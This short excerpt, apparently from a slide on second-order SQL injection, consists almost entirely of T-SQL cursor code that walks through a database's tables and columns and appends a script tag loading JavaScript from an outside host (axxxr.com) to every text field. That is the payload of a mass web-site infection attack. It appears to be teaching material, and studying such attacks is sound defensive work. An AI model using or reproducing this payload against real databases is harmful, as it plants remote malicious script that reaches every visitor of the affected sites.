 SQL Injection: 2nd Order Attack

OPEN Table_Cursor
FETCH NEXT FROM Table_Cursor
INTO @T,@C WHILE(@@FETCH_STATUS=0)

BEGIN exec('update ['+@T+']
set ['+@C+']=
rtrim(convert(varchar,['+@C+']))+
''<script src=http://www.axxxr.com/1.js></script>''')

FETCH NEXT FROM Table_Cursor INTO @T,@C
END
CLOSE Table_Cursor
DEALLOCATE Table_Cursor

11